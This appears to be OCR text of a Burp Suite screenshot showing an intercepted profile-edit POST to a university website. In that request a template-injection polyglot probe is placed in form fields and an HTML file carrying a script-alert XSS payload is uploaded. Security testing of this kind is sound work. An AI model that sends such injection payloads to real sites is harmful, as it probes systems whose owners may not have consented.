 Intercept on
Forward
Drop
Request to https://elit.tdtu.edu.vn:443 [101.53.9.12]
Open browser
Time Type Direction Method URL Status code Length
23:12:41 22 Oc... HTTP → Request POST https://elit.tdtu.edu.vn/en/profiles/edit/
23:12:46 22 Oc... HTTP → Request POST https://www.google-analytics.com/g/collect?v=2&tid=G-LVBJ5C0GGJ&gtm=45je5ak1v9104734643za200zd9104734643&_p=1761149489637&gcd=13l3l3l3l1l1&npa=0&dma=0&cid=5194...
Request
Pretty Raw Hex
\n
63
64 ${{<%[%'"}}%\ python django ?
65 ------WebKitFormBoundaryk2BtnyAmfwm8AdvL
66 Content-Disposition: form-data; name="career_objective"
67
68 ${{<%[%'"}}%\
69 ------WebKitFormBoundaryk2BtnyAmfwm8AdvL
70 Content-Disposition: form-data; name="cv"; filename="huhu.html"
71 Content-Type: text/html
72
73 <script>alert('XSS from HTML')</script>
74 ------WebKitFormBoundaryk2BtnyAmfwm8AdvL
75 Content-Disposition: form-data; name="portfolio_url"
76
77
78 ------WebKitFormBoundaryk2BtnyAmfwm8AdvL
79 Content-Disposition: form-data; name="availability"
80
81
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 36
Request cookies 7
Request headers 21
Inspector
Notes
Event log (2) All issues
Memory: 623.7MB
Disabled